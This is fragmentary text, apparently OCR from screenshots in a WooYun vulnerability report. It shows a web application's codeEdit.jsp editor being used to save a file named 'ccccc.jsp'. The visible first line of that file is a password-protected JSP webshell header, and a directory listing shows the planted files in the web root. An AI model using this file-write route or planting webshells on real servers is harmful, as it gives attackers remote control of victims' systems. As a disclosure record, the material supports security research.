 提交即可
localhost:8088/sysinterface/codeEdit.jsp?filename=ccccc.jsp&filetype=jsp
百度 <Ctrl+K>
S--提交 D--清除 B--确定
文件名: ccccc.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(St
保存成功
确定
www.wooyun.org
计算机 webapps ROOT sysinterface extpage
包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
ccccc.jsp 2015/11/24 17:26 JSP 文件 7 KB
Demo0.jsp 2015/7/9 15:41 JSP 文件 1 KB
Ew 75308.java 2015/11/24 16:54 JAVA 文件 6 KB
问的位置
zz.jsp 2015/11/24 17:04 JSP 文件 7 KB
www.wooyun.org
PeiQi 文库